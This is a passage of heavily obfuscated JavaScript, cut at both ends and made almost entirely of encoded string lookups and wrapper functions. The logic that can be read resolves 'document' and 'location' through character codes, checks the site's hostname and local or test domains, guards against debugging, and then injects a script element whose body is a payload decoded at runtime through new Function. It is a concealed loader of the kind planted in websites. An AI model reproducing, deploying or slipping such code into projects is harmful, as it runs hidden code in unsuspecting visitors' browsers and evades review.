L')+S(0x48d,'5%Cn')+S(0x209,'RubH')+S(0x7d3,'rB[z')+S(0x392,']RFJ')+S(0x617,'xi4n')+S(0x626,']RFJ')+S(0x4af,'r50Q')+S(0x623,'q)Ag')+S(0x78d,'H]Mb')+S(0x273,'b^*H')+S(0x8ea,'xi4n')+S(0x6c6,'S$$H')+S(0x95c,'Uben')+S(0x4b9,'4A7L')+S(0x650,'i%sC')+S(0x54f,'k&pK')+S(0x489,'r50Q')+S(0x608,'Er7g')+S(0x3d4,'N3QU')+S(0x946,'q#]H')+S(0x471,'BzAO')+S(0x577,'i%sC')+S(0x5de,'Op6)')+S(0x60e,'[vCF')+S(0x9c1,'n8al')+S(0x905,'k&pK')+S(0x33c,'xi4n')+S(0x567,'r50Q')+S(0x6d0,'N3QU')+S(0x92b,'1bnP')+S(0x31e,'Er7g')+S(0x5c8,'ItA%')+S(0x29d,'#jZk')+S(0x3e1,']RFJ')+S(0x22b,'zw%^')+S(0x7d1,'w8Vq')+S(0x5f7,'!T7u')+S(0x24e,'[vCF')+S(0x887,'^v5m')+S(0x5b8,'zw%^')+S(0x1db,'XeHN')+S(0x4e2,'YK^R')+S(0x433,'*&vD')+S(0x518,'n8al')+S(0x8eb,'*&vD')+S(0x990,'9lHW')+S(0x523,'F]nM')+S(0x7f8,'zw%^')+S(0x2da,'r50Q')+S(0x513,'^v5m')+S(0x7df,'r50Q')+S(0x625,'BzAO')+S(0x64a,'BzAO')+S(0x4bf,'k&pK')+S(0x5c7,'[vCF')+S(0x964,'0jWF')+S(0x4cd,'NyyQ')+S(0x961,'2BBa')+S(0x4f0,'i%sC')+S(0x831,'*&vD')+S(0x38e,'U84S')+S(0x6f7,'69qA')+S(0x792,'9lHW')+S(0x530,'Uben')+S(0x763,'q)Ag')+S(0x707,'n8al')+S(0x931,'rB[z')+S(0x783,'r50Q')+S(0x3b9,'muvR')+S(0x883,'!T7u')+S(0x5d9,'1bnP')+S(0x536,'^v5m')+S(0x9d4,'69qA')+S(0x7f2,'ypzx')+S(0x302,'Am&F')+S(0x705,'Tr!m')+S(0x653,'ypzx')+S(0x895,'xi4n')+(S(0x612,'0jWF')+S(0x60f,'!T7u')+S(0x788,'k&pK')+S(0x5f0,'Uben')+S(0x44f,'(IoW')+S(0x820,'2BBa')+S(0x686,'@mG]')+S(0x492,'BzAO')+S(0x6ad,'0jWF')+S(0x80f,'Uben')+S(0x368,'!T7u')+S(0x713,'w8Vq')+S(0x37f,'Idlw')+S(0x836,'*&vD')+S(0x34f,'F]nM')+S(0x610,'w8Vq')+S(0x5a2,'NyyQ')+S(0x35d,'4A7L')+S(0x45b,'#jZk')+S(0x6ea,'Am&F')+S(0x8df,'(IoW')+S(0x48c,'zw%^')+S(0x522,'rB[z')+S(0x97c,'ypzx')+S(0x52b,'H]Mb')+S(0x45f,'YK^R')+S(0x60a,'Op6)')+S(0x343,'XeHN')+S(0x852,'xi4n')+S(0x22c,'4A7L')+S(0x271,'hlN&')+S(0x694,'H]Mb')+S(0x550,'TsIW')+S(0x6cd,'muvR')+S(0x7fa,'hlN&')+S(0x1ee,'TsIW')+S(0x230,'NyyQ')+S(0x5a6,'Am&F')+S(0x81a,']RFJ')+S(0x889,'Op6)')+S(0x7e1,']RFJ')+S(0x6d5,'@mG]')+S(0x57c,'1bnP')+S(0x733,'Am&F')+S(0x239,'n8al')+S(0x202,'b^*H')+S(0x3d5,'hlN&')+S(0x578,'XeHN')+S(0x932,'r50Q')+S(0x208,'ItA%')+S(0x85c,'^v5m')+S(0x4c5,'b^*H')+S(0x9b4,'RubH')+S(0x921,'Uben')+S(0x4c7,'9lHW')+S(0x9bb,'(IoW')+S(0x96d,'S$$H')+S(0x227,'r50Q')+S(0x698,'CRb^')+S(0x930,'Tr!m')+S(0x5b1,'ypzx')+S(0x575,'9lHW')+S(0x42c,'zw%^')+S(0x3a4,'TsIW')+S(0x875,'Er7g')+S(0x501,'XeHN')+S(0x2a0,'Op6)')+S(0x456,'*&vD')+S(0x702,'TsIW')+S(0x828,'RubH')+S(0x628,'BzAO')+S(0x345,'NyyQ')+S(0x55e,'rB[z')+S(0x65f,'XeHN')+S(0x4fa,'q)Ag')+S(0x35f,'muvR')+S(0x4e4,'xi4n')+S(0x805,'RubH')+S(0x70e,'CRb^')+S(0x79e,'Tr!m')+S(0x5c1,'9lHW')+S(0x9b2,'TsIW')+S(0x95d,'[vCF')+S(0x7c4,'[vCF')+S(0x846,'Tr!m')+S(0x770,'Idlw')+S(0x6b1,'Op6)')+S(0x798,'xi4n')+S(0x32f,'n8al')+S(0x912,'2BBa')+S(0x911,'9lHW')+S(0x47a,'S$$H')+S(0x8a2,'TsIW')+S(0x987,'k&pK')+S(0x7d8,'#jZk')+S(0x943,'U84S')+S(0x6cf,'rB[z')+S(0x364,'i%sC')+S(0x7b7,'2BBa')+S(0x21b,'!T7u')+S(0x38d,'zw%^')+S(0x5e9,'Idlw')+S(0x319,'#jZk')+S(0x5fd,'CRb^')+S(0x5b4,'69qA')+S(0x49b,'CRb^')+S(0x923,'xi4n')+S(0x67e,'Uben')+S(0x6a6,'(IoW')+S(0x857,'1bnP')+S(0x9d1,']RFJ')+S(0x8b5,'#jZk')+S(0x7ca,'TsIW')+S(0x281,'XeHN')+S(0x9a2,'n8al')+S(0x340,'q)Ag')+S(0x76f,'#jZk')+S(0x7cd,'zw%^')+S(0x8e9,'hlN&')+S(0x741,'H]Mb')+S(0x9cc,'4A7L')+S(0x309,'Tr!m')+S(0x3cd,'TsIW')+S(0x988,'b^*H')+S(0x73f,'S$$H')+S(0x869,'[vCF')+S(0x442,'N3QU')+S(0x4ed,'^v5m')+S(0x570,'k&pK')+S(0x93d,'RubH')+S(0x48e,'RubH')+S(0x978,'Op6)')+S(0x45a,'1bnP')+S(0x8d2,'ypzx')+S(0x6e4,'F]nM')+S(0x34d,'1bnP')+S(0x1e1,'zw%^')+S(0x32b,'N3QU')+S(0x1fe,'5%Cn')+S(0x5ec,'I&qj')+S(0x613,'U84S')+S(0x5df,'NyyQ')+S(0x36e,'0jWF')+S(0x1f4,'S$$H')+S(0x268,'Am&F')+S(0x2a1,'dXri')+S(0x8ff,'H]Mb')+S(0x280,'b^*H')+S(0x66a,'S$$H')+S(0x639,'[vCF')+S(0x9ab,'S$$H')+S(0x918,'xi4n')+S(0x1fb,'Tr!m')+S(0x983,'ItA%')+S(0x56d,'q#]H')+S(0x7c2,'hlN&')+S(0x6e0,'0jWF')+S(0x353,'(IoW')+S(0x5da,'TsIW')+S(0x45e,'Uben')+S(0x8b9,'YK^R')+S(0x9a8,'!T7u')+S(0x414,'CRb^')+S(0x9c7,'9lHW')+S(0x205,'XeHN')+S(0x980,'Er7g')+S(0x1f3,'^v5m')+S(0x655,'hlN&')+S(0x7ab,'dXri')+S(0x35a,'Er7g')+S(0x644,'U84S')+S(0x7fd,'N3QU')+S(0x4bd,'[vCF')+S(0x894,'(IoW')+S(0x41e,'w8Vq')+S(0x224,'XeHN')+S(0x44e,'U84S')+S(0x9b9,'4A7L')+S(0x6d7,'Tr!m')+S(0x794,'9lHW')+S(0x3e8,'H]Mb')+S(0x850,'w8Vq')+S(0x20d,'I&qj')+S(0x508,'#jZk')+S(0x3cb,'b^*H')+S(0x6fc,'CRb^')+S(0x486,'*&vD')+S(0x995,'69qA')+S(0x68d,']RFJ')+S(0x67c,'n8al')+S(0x814,'NyyQ')+S(0x5b3,'69qA')+S(0x8c6,'[vCF')+S(0x4a1,'Idlw')+S(0x7ef,'69qA')+S(0x826,'TsIW')+S(0x7a9,'TsIW')+S(0x645,'(IoW')+S(0x874,'69qA')+S(0x807,'#jZk'))+(S(0x865,'dXri')+S(0x7b5,'YK^R')+S(0x976,'5%Cn')+S(0x76a,'I&qj')+S(0x4a2,'!T7u')+S(0x3b5,'n8al')+S(0x678,'5%Cn')+S(0x5f1,'XeHN')+S(0x7eb,'1bnP')+S(0x6af,'RubH')+S(0x38a,'69qA')+S(0x851,'hlN&')+S(0x2cf,'N3QU')+S(0x835,'I&qj')+S(0x36f,'S$$H')+S(0x460,'q#]H')+S(0x28d,'q#]H')+S(0x41c,'q#]H')+S(0x842,'zw%^')+S(0x31c,'hlN&')+S(0x412,'n8al')+S(0x761,'Am&F')+S(0x75e,'H]Mb')+S(0x2af,'k&pK')+S(0x8d3,'2BBa')+S(0x34b,'N3QU')+S(0x8e4,'U84S')+S(0x7b8,'Op6)')+S(0x59c,'#jZk')+S(0x2a3,'2BBa')+S(0x7f3,'b^*H')+S(0x2aa,'1bnP')+S(0x245,'I&qj')+S(0x214,'2BBa')+S(0x322,'ypzx')+S(0x3de,'H]Mb')+S(0x8b6,'69qA')+S(0x43b,'[vCF')+S(0x321,'q#]H')+S(0x6d3,'S$$H')+S(0x979,'RubH')+S(0x9ba,'F]nM')+S(0x521,'2BBa')+S(0x272,'!T7u')+S(0x9b7,'b^*H')+S(0x62f,'r50Q')+S(0x39d,'[vCF')+S(0x9cd,'hlN&')+S(0x3a7,'xi4n')+S(0x80d,'r50Q')+S(0x638,'rB[z')+S(0x7e9,'(IoW')+S(0x533,'U84S')+S(0x27a,'H]Mb')+S(0x6df,'[vCF')+S(0x470,'xi4n')+S(0x25b,'xi4n')+S(0x600,'i%sC')+S(0x3f2,'RubH')+S(0x731,'Idlw')+S(0x399,'q)Ag')+S(0x766,'5%Cn')+S(0x2c4,'S$$H')+S(0x2bc,'5%Cn')+S(0x3c2,'XeHN')+S(0x424,'*&vD')+S(0x6b2,'U84S')+S(0x671,'[vCF')+S(0x47d,'q#]H')+S(0x90a,'S$$H')+S(0x598,'5%Cn')+S(0x8f9,'Idlw')+S(0x6a9,'Uben')+S(0x446,'@mG]')+S(0x9d5,'69qA')+S(0x4d8,'2BBa')+S(0x60c,'5%Cn')+S(0x827,'YK^R')+S(0x712,'F]nM')+S(0x66c,'2BBa')+S(0x89c,'q)Ag')+S(0x26d,'YK^R')+S(0x4a8,'muvR')+S(0x6a7,'4A7L')+S(0x2a4,'w8Vq')+S(0x65a,'XeHN')+S(0x771,'*&vD')+S(0x306,'CRb^')+S(0x505,'b^*H')+S(0x238,'w8Vq')+S(0x461,'Tr!m')+S(0x986,'S$$H')+S(0x589,'zw%^')+S(0x9bd,'Tr!m')+S(0x799,'dXri')+S(0x9d0,'dXri')+S(0x724,'RubH')+S(0x2a9,'*&vD')+S(0x5f3,'r50Q')+S(0x44b,'q)Ag')+S(0x351,'#jZk')+S(0x98c,'^v5m')+S(0x37c,'b^*H')+S(0x39b,'Idlw')+S(0x65b,'ItA%')+S(0x44c,'#jZk')+S(0x82a,'2BBa')+S(0x203,'r50Q')+S(0x67d,'TsIW')+S(0x333,'I&qj')+S(0x7d4,'zw%^')+S(0x6ba,'NyyQ')+S(0x383,'k&pK')+S(0x619,'4A7L')+S(0x9cb,'n8al')+S(0x300,'2BBa')+S(0x264,'RubH')+S(0x778,'hlN&')+S(0x970,'5%Cn')+S(0x95e,'Idlw')+S(0x854,'Er7g')+S(0x98d,'hlN&')+S(0x4a3,'#jZk')+S(0x4d7,'4A7L')+S(0x524,'XeHN')+S(0x532,'0jWF')+S(0x454,'I&qj')+S(0x5d5,'4A7L')+S(0x467,'xi4n')+S(0x75f,'CRb^')+S(0x65c,'F]nM')+S(0x5e5,'NyyQ')+S(0x49d,'n8al')+S(0x5c0,'XeHN')+S(0x7f7,'S$$H')+S(0x463,'XeHN')+S(0x294,'Op6)')+S(0x595,'YK^R')+S(0x275,'hlN&')+S(0x5c2,'[vCF')+S(0x1d8,'muvR')+S(0x450,'hlN&')+S(0x549,'BzAO')+S(0x718,'F]nM')+S(0x544,'69qA')+S(0x387,'Uben')+S(0x557,'N3QU')+S(0x882,'CRb^')+S(0x3e3,'2BBa')+S(0x44a,'Op6)')+S(0x789,'5%Cn')+S(0x4ec,'zw%^')+S(0x8a5,'(IoW')+S(0x40f,'[vCF')+S(0x561,'69qA')+S(0x659,'b^*H')+S(0x457,'BzAO')+S(0x74a,'YK^R')+S(0x2a6,'zw%^')+S(0x61b,'ItA%')+S(0x3c5,'Er7g')+S(0x98a,'zw%^')+S(0x367,'muvR')+S(0x350,']RFJ')+S(0x51e,'dXri')+S(0x1ff,'XeHN')+S(0x7c5,'muvR')+S(0x8c2,'*&vD')+S(0x790,']RFJ')+S(0x43f,'@mG]')+S(0x787,'BzAO')+S(0x79b,'ItA%')+S(0x3db,'dXri')+S(0x254,'Op6)')+S(0x945,'69qA')+S(0x5af,'TsIW')+S(0x8cf,'Er7g')+S(0x8f4,'F]nM')+S(0x62c,'[vCF')+S(0x514,'BzAO')+S(0x802,'w8Vq')+S(0x937,'hlN&')+S(0x3e2,'!T7u')+S(0x40d,'2BBa')+S(0x7c9,'S$$H')+S(0x73e,'BzAO')+S(0x29a,'^v5m')+S(0x841,'TsIW')+S(0x590,'muvR')+S(0x95b,'H]Mb')+S(0x7be,'ItA%')+S(0x400,'Uben')+S(0x274,'0jWF')+S(0x74b,'ItA%')+S(0x936,'4A7L')+S(0x87f,'dXri')+S(0x7fb,'rB[z')+S(0x31b,'q)Ag')+S(0x977,'Am&F')+S(0x2c7,'Idlw'))+(S(0x3a8,'XeHN')+S(0x6e6,'[vCF')+S(0x611,'q#]H')+S(0x902,'N3QU')+S(0x646,'hlN&')+S(0x385,'w8Vq')+S(0x5ba,'N3QU')+S(0x7af,'0jWF')+S(0x78e,'[vCF')+S(0x6b5,'dXri')+S(0x4b1,'ItA%')+S(0x2b8,'2BBa')+S(0x57e,'Er7g')+S(0x825,'xi4n')+S(0x915,'[vCF')+S(0x5e6,'4A7L')+S(0x3d1,'CRb^')+S(0x662,'69qA')+S(0x4fe,'b^*H')+S(0x98e,'XeHN')+S(0x96b,'hlN&')+S(0x70f,'I&qj')+S(0x5a4,'hlN&')+S(0x929,'rB[z')+S(0x75b,'k&pK')+S(0x7c7,'BzAO')+S(0x2c0,'^v5m')+S(0x574,'F]nM')+S(0x647,'q)Ag')+S(0x552,'dXri')+S(0x2ba,'ypzx')+S(0x615,'YK^R')+S(0x7c8,'XeHN')+S(0x5b0,'2BBa')+S(0x2d0,'q#]H')+S(0x32a,'w8Vq')+S(0x1ea,'Am&F')+S(0x6c4,'(IoW')+S(0x8ef,'U84S')+S(0x71a,'U84S')+S(0x877,'b^*H')+S(0x2cd,'n8al')+S(0x4e8,'Uben')+S(0x215,'2BBa')+S(0x5fa,'xi4n')+S(0x98f,'hlN&')+S(0x703,'I&qj')+S(0x4b7,'#jZk')+S(0x37b,'RubH')+S(0x939,'ItA%')+S(0x92e,'w8Vq')+S(0x3b1,'4A7L')+S(0x267,'TsIW')+S(0x82d,'ItA%')+S(0x1ec,'*&vD')+S(0x955,'ItA%')+S(0x27b,'[vCF')+S(0x876,'*&vD')+S(0x86e,'4A7L')+S(0x6bb,'69qA')+S(0x68a,'muvR')+S(0x558,'^v5m')+S(0x879,'hlN&')+S(0x4bc,'muvR')+S(0x81f,'U84S')+S(0x28b,'H]Mb')+S(0x38c,'0jWF')+S(0x4ea,'F]nM')+S(0x218,'F]nM')+S(0x5ee,'Am&F')+S(0x99c,'muvR')+S(0x7b2,'4A7L')+S(0x3bf,'k&pK')),d[S(0x290,'#jZk')]=S(0x5cd,'5%Cn')+S(0x376,'RubH')+S(0x4e3,'b^*H')+S(0x44d,'k&pK')+S(0x6f4,'dXri')+S(0x512,'ItA%')+S(0x48b,'(IoW')+S(0x585,'^v5m')+S(0x8f2,'TsIW')+S(0x328,'q#]H')+S(0x6ed,'F]nM')+S(0x1f5,'^v5m')+S(0x2b0,'i%sC')+S(0x843,'b^*H')+S(0x57f,'i%sC')+'X',d[S(0x57d,'@mG]')]=S(0x82b,'S$$H')+S(0x236,'XeHN')+S(0x390,'9lHW')+S(0x428,'n8al')+S(0x483,'muvR')+S(0x262,'*&vD')+S(0x5d0,'r50Q')+S(0x499,'XeHN')+S(0x8d9,'TsIW')+S(0x637,'Am&F')+S(0x59e,'N3QU')+']',d[S(0x233,'0jWF')]=function(z,B){return z===B;},d[S(0x3a5,'4A7L')]=S(0x6a4,'2BBa')+S(0x72c,'n8al')+S(0x4dc,'(IoW')+S(0x40b,'*&vD')+S(0x65d,'ypzx')+S(0x77b,'q)Ag')+S(0x21c,'^v5m')+S(0x6b8,'Op6)')+S(0x250,'5%Cn')+S(0x330,'69qA')+S(0x2e3,'I&qj')+S(0x46d,'5%Cn')+S(0x8dd,'5%Cn')+S(0x587,'n8al')+S(0x2e2,'XeHN')+S(0x422,'w8Vq')+S(0x914,'N3QU')+S(0x6e1,'69qA'),d[S(0x58a,'q#]H')]=S(0x5f4,'RubH')+S(0x9a1,'H]Mb')+S(0x8c7,'1bnP')+S(0x4fc,'*&vD')+S(0x8d4,'Er7g'),d[S(0x36d,'H]Mb')]=function(z,B){return z!==B;},d[S(0x4e1,'rB[z')]=S(0x73c,'69qA')+S(0x21e,'5%Cn'),d[S(0x584,'hlN&')]=function(z,B){return z===B;},d[S(0x444,'TsIW')]=S(0x6ac,'Tr!m')+'t',d[S(0x88c,'Er7g')]=function(z,B){return z===B;},d[S(0x7ff,'NyyQ')]=S(0x62d,'r50Q')+S(0x318,'2BBa'),d[S(0x99e,'!T7u')]=function(z,B,D){return z(B,D);},d[S(0x91e,'k&pK')]=function(z){return z();},d[S(0x4e5,'n8al')]=function(z){return z();},d[S(0x603,'rB[z')]=function(z,B,D){return z(B,D);},d[S(0x767,']RFJ')]=function(z,B){return z(B);},d[S(0x773,'H]Mb')]=function(z){return z();},d[S(0x5b5,'(IoW')]=function(z){return z();},d[S(0x7b9,'1bnP')]=S(0x704,'xi4n')+'t',d[S(0x8b8,'YK^R')]=S(0x447,'zw%^')+S(0x8a4,'XeHN')+S(0x1e7,'Am&F'),d[S(0x40a,'hlN&')]=function(z,B){return z||B;},d[S(0x83b,'Uben')]=S(0x2cb,'N3QU')+S(0x6fd,'zw%^')+S(0x90f,'I&qj')+S(0x622,'1bnP')+S(0x2fb,'muvR')+S(0x675,'69qA')+S(0x8cd,'Op6)')+S(0x870,'NyyQ'),d[S(0x76c,'dXri')]=S(0x775,'TsIW')+S(0x3a9,'!T7u')+S(0x62e,'muvR')+S(0x359,'hlN&')+S(0x9db,'[vCF')+S(0x286,'!T7u'),d[S(0x555,'2BBa')]=function(z){return z();},d[S(0x31d,'hlN&')]=function(z,B){return z(B);},d[S(0x791,'b^*H')]=function(z,B){return z+B;},d[S(0x863,'ItA%')]=S(0x2ee,'F]nM');var e=d,f=function(){var z=!![];return function(B,D){var E=z?function(){var T=_0x8526484e;if(D){var G=D[T(0x566,'U84S')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var U=S;for(var D in z)if(e[U(0x55a,'1bnP')](D[U(0x2d2,'I&qj')+'h'],B)&&function(E,G){var V=U;for(var H=0x2;e[V(0x7bb,'(IoW')](H,G[V(0x3ce,'[vCF')+'h']);H++)if(e[V(0x690,']RFJ')](E[V(0x3d8,'@mG]')+V(0x83c,'I&qj')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var W=S;return e[W(0x974,'NyyQ')](z,Math[W(0x4a5,'rB[z')](e[W(0x3be,'ItA%')](Math[W(0x5ea,'Idlw')+'m'](),e[W(0x72d,'H]Mb')](e[W(0x609,'Uben')](B,0x1),z))));}function i(z,B){var X=S;for(var D=0x0;e[X(0x316,'Op6)')](D,B[X(0x6a1,'Idlw')+'h']);D++){var E=B[D],G=e[X(0x3e4,'ypzx')](0x0,E[X(0x8d8,'ypzx')+'Of']('.'))?e[X(0x710,'TsIW')]('.',z):z,H=e[X(0x244,'*&vD')](G[X(0x5fb,'NyyQ')+'h'],E[X(0x5f6,'i%sC')+'h']),J=G[X(0x8ac,'BzAO')+'Of'](E,H),H=e[X(0x6c0,'H]Mb')](-0x1,J)&&e[X(0x4b4,'ItA%')](J,H);if(H&&(e[X(0x5e1,'Am&F')](G[X(0x329,'5%Cn')+'h'],E[X(0x641,'(IoW')+'h'])||e[X(0x740,'rB[z')](0x0,E[X(0x475,'9lHW')+'Of']('.'))))return 0x1;}}function k(){var Y=S,z,B;return e[Y(0x759,'XeHN')](g,e[Y(0x509,'w8Vq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,z=e[Z(0x3f6,'hlN&')](m,e[Z(0x480,'q#]H')](k));if(z){var z=e[Z(0x6f9,'69qA')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(e[Z(0x7d5,'U84S')](0x46,z[Z(0x466,'Uben')+Z(0x292,'!T7u')](0x0))&&e[Z(0x624,'69qA')](0x66,z[Z(0x59f,'rB[z')+Z(0x720,'Tr!m')](0x0))||e[Z(0x812,'Am&F')](0x49,z[Z(0x2df,'S$$H')+Z(0x6a2,'XeHN')](0x1))&&e[Z(0x54e,'b^*H')](0x69,z[Z(0x2e4,'#jZk')+Z(0x720,'Tr!m')](0x1))||e[Z(0x963,'rB[z')](0x4c,z[Z(0x406,'NyyQ')+Z(0x2f9,'CRb^')](0x2))&&e[Z(0x402,'XeHN')](0x6c,z[Z(0x8c1,'RubH')+Z(0x689,'4A7L')](0x2))||e[Z(0x8d5,'xi4n')](0x45,z[Z(0x9b3,'zw%^')+Z(0x581,'F]nM')](0x3))&&e[Z(0x293,'Uben')](0x65,z[Z(0x6fe,'ypzx')+Z(0x991,'Am&F')](0x3))||e[Z(0x425,'TsIW')](0x3a,z[Z(0x334,'YK^R')+Z(0x8dc,'dXri')](0x4))):void 0x0;}}function m(z){var a0=S;return e[a0(0x9c9,'*&vD')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a1=S,z=e[a1(0x903,'r50Q')](k);if(z){var B=e[a1(0x940,'(IoW')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!e[a1(0x925,'Er7g')](B,'~')?e[a1(0x256,'zw%^')](m,z):D)&&e[a1(0x2eb,'BzAO')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x1fc,'4A7L')](B,D);}}function p(){var a2=S,z=e[a2(0x408,'0jWF')],B=new RegExp(e[a2(0x50c,'ItA%')],'g');return z[a2(0x958,'@mG]')+'ce'](B,'')[a2(0x2c9,'w8Vq')](';');}function q(){var a3=S,z=e[a3(0x6ce,'2BBa')],B=new RegExp(e[a3(0x57d,'@mG]')],'g');return z[a3(0x20c,'S$$H')+'ce'](B,'')[a3(0x8ab,'CRb^')](';');}function r(z){var a4=S;return e[a4(0x31f,'4A7L')](-0x1,z[a4(0x64d,'#jZk')+'Of'](String[a4(0x7e6,'(IoW')+a4(0x5e8,'F]nM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x232,'Tr!m')](z)||new RegExp(e[a4(0x490,'Er7g')],'g')[a4(0x43c,'1bnP')](z));var B;}function s(z,B){var a5=S,D=z[a5(0x641,'(IoW')+'h'];return e[a5(0x954,'TsIW')](z[a5(0x33e,'U84S')+a5(0x8aa,'!T7u')](e[a5(0x975,'q)Ag')](D,B[a5(0x4db,'dXri')+'h']),D),B);}function t(){var a6=S,z=e[a6(0x8f7,'4A7L')](f,this,function(){var a7=a6,G={};G[a7(0x942,'#jZk')]=e[a7(0x284,'S$$H')];var H=G,J=e[a7(0x8f3,'Tr!m')](typeof window,e[a7(0x952,'4A7L')])?window:e[a7(0x584,'hlN&')](typeof process,e[a7(0x739,'rB[z')])&&e[a7(0x5d3,'#jZk')](typeof require,e[a7(0x69e,'q#]H')])&&e[a7(0x99d,'Uben')](typeof global,e[a7(0x758,'BzAO')])?global:this,L=function(){var a8=a7,M=new J[(a8(0x9d9,'^v5m'))+'p'](H[a8(0x832,'q)Ag')]);return!M[a8(0x9c6,'q)Ag')](z);};return e[a7(0x491,'n8al')](L);});e[a6(0x3f7,'dXri')](z);var B=e[a6(0x67b,'NyyQ')](p),D=e[a6(0x9cf,'rB[z')](o),E=e[a6(0x7ec,'q#]H')](q);return!D||!!(e[a6(0x93b,'ypzx')](i,D=e[a6(0x24f,'@mG]')](s,D,String[a6(0x5e4,'rB[z')+a6(0x93f,'[vCF')+'de'](0x2e))?D[a6(0x2a8,'Idlw')+a6(0x62b,'hlN&')](0x0,e[a6(0x64f,'Am&F')](D[a6(0x84d,'1bnP')+'h'],0x1)):D,B)||e[a6(0x29e,'[vCF')](i,D,E)||e[a6(0x658,'H]Mb')](r,D)||e[a6(0x672,'Idlw')](l));}function u(z){var a9=S,B=e[a9(0x8a8,'muvR')](k),D;B&&((D=B[a9(0x803,'0jWF')+a9(0x654,'r50Q')+a9(0x277,'[vCF')](e[a9(0x7f0,'YK^R')]))[a9(0x49a,'5%Cn')]=e[a9(0x8f1,'muvR')],D[a9(0x4e6,'S$$H')+a9(0x311,'dXri')+'t']=z,(B[a9(0x3e0,'dXri')]||B[a9(0x592,'Op6)')]||B[a9(0x8c3,'q)Ag')+a9(0x5dc,'69qA')+a9(0x7ad,'xi4n')])[a9(0x21d,'9lHW')+a9(0x1e5,'Am&F')+'d'](D),D[a9(0x90c,'U84S')+'e']());}function v(){var aa=S,z,B=e[aa(0x847,'Tr!m')](g,e[aa(0x441,'q)Ag')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=e[aa(0x459,'1bnP')],E=new RegExp(e[aa(0x864,'muvR')],'g'),(E=B[D[aa(0x30e,'!T7u')+'ce'](E,'')])&&E[aa(0x5aa,'TsIW')+aa(0x642,'NyyQ')][aa(0x750,'@mG]')+aa(0x682,'r50Q')+'d'](E));}try{var w,x,y;e[S(0x579,'TsIW')](t)||(e[S(0x6de,'Idlw')](v),e[S(0x23b,'#jZk')](0x1,e[S(0x3e7,'q)Ag')](h,0x1,w=0x4))||e[S(0x5f5,'Tr!m')](u,e[S(0x54c,'Op6)')](e[S(0x4de,'2BBa')]('(',new Function((function(){var _0x5486326=function(){var _0x1667152c=['D25sr2XRtLnJCfHtz25kEwXIwvrbB01iz3HnEMnZsJbw','AerHmxb3wvnJC0OYttrImwG1zgPwwuP5D25HrgH2vuHA','ytfzBKXdzhHvmJH5zuDkC1PfouHkExDUvJa5BwfgzffA','EMvvA25lu3rls0rcne1xvxLmq2m0tuHKEKP5A3jtAwD3','C0OYwLHrwevUs1n0s0TeqJrnALv6tenKugneqLLkEwTY','D25zEuzuzenJCfHtEdfxmhDVtuHNEK1Qvxnkmhrdwvrv','DhLAwfiXy200zW','ALnxmxjLr0zTvhLJC0OWtLLrBvjsyuzAALnSy25mq2ry','zw0XDK1gzfnLvfj0y1nJC0OXyZbnmK5rzgPguMnSy25m','sJfJm1nTtLfzA3mYvNPAseP5D25wmuzzyLHoswvhuK5w','BeP5A3jtAwD3zurfELPPD25lu296zunJCeSWB29nsgD6','wMLmq2rtuuvnmuP5Bgrqv1OXyM1omgfxoxvlsevZy3L4','mJq2mtK5n21YzLreAq','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','rej3yLC5C1yXqMXkExDUvNPsmwvgzfbzwgHytJa4BKXd','tenJnu9dBZbkEwTYu2LND2vesMTAu3DUt1u5vvnty3bl','ufDsyLrdz3DLreuZtLn3BMnTzg1Hq2nWwfn4mvCWD29n','CePTy25lu3nUyZjvBLHtz3bxmKv3s0rcne1uvtbmq2rS','m1rXs3bvAW','sNPOs09fmg5lvJbVsNOWBKXeqJroq2XIwvrbB01iz3Ln','vw5sALrUvKrkExDUuLvWmfKXtMLomLjxuNLJC0OXyZnL','s1rwvKHAu2rKsZnsB2fytMjkmLO0yMTSufndzgrlu3HY','B01iz3Por0LZsNPSufzfA25lu3rls0rcne16qMLmq2rq','ne1xtxDmq2n4sLnoBeP5A3jtAwD3zurkAu5tD25nu1vQ','ALL5turfmK9xutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','D1Ddy3blmg9VtuHNEfLxsxnkmdL3tuzNBKTtDeTlrei0','B29nsgD6tw1rC0OXsKfrELvUs1n0s0TeqJrnvfv5tenK','mNrnwJiXCKSXyZnrEwnZsJnjngeXAfHvBMHQvdboCMrt','u2LND2vetxLoq3DUt1u5vvnty3byvdfTzfC1AMrhBhzI','DhPirfm','zg1gEuLgohDLrfKYtwPbEe5QBgPqvNnUvNPKvwjRvLHv','BKTtDeTlrei0twPOBeXdzeLkBgmYsNLRCLnPz3DLrev6','whbXsNLRCLnPz3DLreKZtML3BK9fBZruu2nWsZbVB01i','sfz5yMLcEfbumdLJENq5teDoyLnPz3DLrezTtun3BK9f','r1jsvti5mLPxtNHkExDUvJa5AvvyAfLnmLjny1nJC0OZ','BKP5BgrxmKv3s0rcne1xutnmq2rmuw1fmuP5A3jkmK5S','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrls0rcne1x','tNzzvZH3v21ov1Lyvw5mq2ryvwPwtfyXrJzxrMmYvhLJ','ndi1ndq4wMr0vKPV','uxLJCeT5zg9kmtbWtZbvCKT5BhbAAwGYvZfrB01iz3Pn','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','ExDUy1DAvMn5y3blmg9VtuHNEvPQy3nkmgDTvNPzBKTt','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','sgD5tvDvC0P6rxLIELLUs1yWovPUvNvzm1jWyJi0B2vP','AwfgyZbJu2nZsJiXrgeW